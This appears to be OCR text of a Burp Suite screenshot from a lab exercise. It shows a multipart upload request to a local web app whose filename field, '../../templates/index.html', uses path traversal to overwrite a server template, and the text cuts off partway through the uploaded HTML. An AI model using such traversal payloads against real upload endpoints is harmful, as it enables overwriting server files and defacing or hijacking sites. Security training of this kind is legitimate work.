 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------11494896425482639571506533290
8 Content-Length: 5170
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------11494896425482639571506533290
19 Content-Disposition: form-data; name="file"; filename="../../templates/index.html"
20 Content-Type: text/html
21
22 <!DOCTYPE html>
23 <html>
24 <head>
25
26 <meta charset="utf-8">
27 <meta name="viewport" content="width=device-width, initial-scale=1">
28 <title>Live demonstrations</title>
29
30 <link href="/css/bootstrap.min.css" rel="stylesheet">
31 <link href="/css/datepicker3.css" rel="stylesheet">
32 <link href="/css/styles.css" rel="stylesheet">
33 <script src="/js/hints.js"></script>
34 <!--Icons-->
35 <script src="/js/lumino.glyphs.js"></script>
36